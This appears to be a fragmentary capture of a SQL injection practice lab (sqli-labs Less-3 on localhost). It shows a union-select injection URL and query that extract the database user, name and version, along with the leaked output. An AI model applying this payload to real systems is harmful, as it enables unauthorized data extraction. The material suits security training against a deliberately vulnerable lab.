 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=('-1') union select 1,2,concat_ws(char(32,58,32),user(),database(),version()) #') LIMIT 0,1
Your Login name:2
Your Password:root@localhost : security : 5.5.53
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
ion Encoding Other
d URL
http://127.0.0.1/Less-3/?id=-1') union select 1,2,concat_ws(char(32,58,32),user(),database(),version()) %23
URL